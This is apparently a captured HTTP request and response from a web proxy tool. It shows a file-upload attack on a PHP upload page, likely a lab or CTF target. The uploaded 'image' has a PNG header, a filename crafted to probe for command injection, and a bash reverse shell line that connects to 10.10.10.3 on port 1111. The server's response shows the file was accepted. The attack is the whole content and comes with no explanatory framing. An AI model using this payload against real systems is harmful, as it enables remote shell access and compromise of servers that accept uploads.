 Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 18.216.190.57
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:62.0)
Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://18.216.190.57/
Content-Type: multipart/form-data;
boundary=---------------------------1672924267198224894517442 02704
Content-Length: 419
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------167292426719822489451744202704
Content-Disposition: form-data; name="fileToUpload";
filename="print+'a'#.png"
Content-Type: image/png
�PNG
bash -i >& /dev/tcp/10.10.10.3/1111 0>&1
-----------------------------167292426719822489451744202704
Content-Disposition: form-data; name="submit"
-----------------------------167292426719822489451744202704--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 07 Oct 2018 14:21:02 GMT
Server: Apache
Vary: Accept-Encoding
Content-Length: 103
Connection: close
Content-Type: text/html; charset=UTF-8
File is an image - image/png<br><br>Filename: print+'a'#.png<br><br>I think its called blacklisting...!